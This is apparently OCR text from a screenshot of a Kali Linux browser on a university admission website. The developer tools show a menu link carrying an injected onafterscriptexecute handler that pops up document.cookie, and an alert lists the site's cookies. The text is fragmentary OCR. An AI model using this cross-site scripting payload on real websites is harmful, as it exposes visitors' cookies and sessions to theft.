 ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT Gmail Proton BAI DVWA learn
of
sion
Beasiswa Pendaftaran
admission.president.ac.id
ini cookie
sbjs_migrations=1418474375998%3D1;
sbjs_current_add=fd%3D2024-07-27%2005%3A12%3A58%7C%7C
%7Cep%3Dhttps%3A%2F%2Fpresident.ac.id%2F%7C
%7C%7Crf%3Dhttps%3A%2F%2Fwww.google.com%2F;
sbjs_first_add=fd%3D2024-07-27%2005%3A03%3A12%7C%7C
%7Cep%3Dhttps%3A%2F%2Fpresident.ac.id%2F%7C
%7C%7Crf%3Dhttps%3A%2F%2Fwww.google.com%2F;
sbjs_current=typ%3Dorganic%7C%7C%7Csrc%3Dgoogle%7C%7C
%7Cmdm%3Dorganic%7C%7C%7Ccmp%3D%28none%29%7C
%7C%7Ccnt%3D%28none%29%7C%7C%7Ctrm%3D%28none
%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt
%3D%28none%29%7C%7C%7Cfmt%3D%28none%29%7C
%7C%7Ctct%3D%28none%29; sbjs_first=typ%3Dorganic%7C%7C
%7Csrc%3Dgoogle%7C%7C%7Cmdm%3Dorganic%7C%7C%7Ccmp
%3D%28none%29%7C%7C%7Ccnt%3D%28none%29%7C
%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none
%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt
%3D%28none%29%7C%7C%7Ctct%3D%28none%29;
OK
The Best
Private
University
Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
an></span>
class="dropdown__menu">
a onafterscriptexecute="alert('ini cookie \n' + document.cookie)"> event
<span>About President University</span>
</a>
li>
.mr--0 > div.header-flex-right.flex-80 > div.mainmenu-wrapper.have-not-flex.d-non... > nav.page_nav > ul.mainmenu > li.lavel-1.with--drop.slide-dropdown > ul.dropdown__menu > li > a > span
Filter Styles :hov .cls +
Pseudo-elements
This Element
element {
}
.dropdown__menu li a span { style.cs
position: relative;
padding: 2px 0;
overflow: hidden;
z-index: 1;
font weight: 500;
{ } Filter Output Err
onafterscriptexecute https://admission.president.ac.id/:1
[Learn More]
Uncaught SyntaxError: unexpected token: identifier [Learn More]
Uncaught SyntaxError: unexpected token: identifier [Learn More]